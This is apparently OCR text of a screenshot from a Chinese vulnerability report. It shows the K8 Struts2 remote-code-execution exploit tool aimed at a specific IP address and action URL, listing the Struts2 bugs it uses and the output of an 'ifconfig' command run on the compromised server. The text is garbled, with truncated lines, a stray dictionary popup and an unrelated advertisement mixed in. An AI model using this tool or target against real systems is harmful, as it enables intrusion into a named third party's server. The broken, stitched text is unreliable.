 K8
K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://121.33.212.108:8080/sszc/open/getRQuotingProjects.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
超时: 80000
目标信息 执行命令 文件上传 连接小马 状态
命令: ifconfig 执行 清空
TX packets:434033180176 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:34017149111844 (34.0 TB) TX bytes:47230533495608 (47.2 TB)
Interrupt:36
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPB
RX pac :0 frame:0
TX packe :0 carrier:0
collisio
RX bytes (188.9 KB)
addr 详细»
abbr. 地址 (address)
网络释义
地址 | 地址寄存器 | 地址字段
推广 爆料:姚明3周速成英语的秘诀
★K8cmd-> ifconfig
eth1 Link enc e9
inet add .255 Mask:255.255.255.0
inet6 addr: fe80::a2d3:c1ff:fe03:a7e9/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:434176250706 errors:0 dropped:0 overruns:0 frame:0
TX packets:434038829600 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:34017593137623 (34.0 TB) TX bytes:47231143392289 (47.2 TB)
Interrupt:36
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:2546 errors:0 dropped:0 overruns:0 frame:0
TX packets:2546 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:188930 (188.9 KB) TX bytes:188930 (188.9 KB)
www.wooyun.org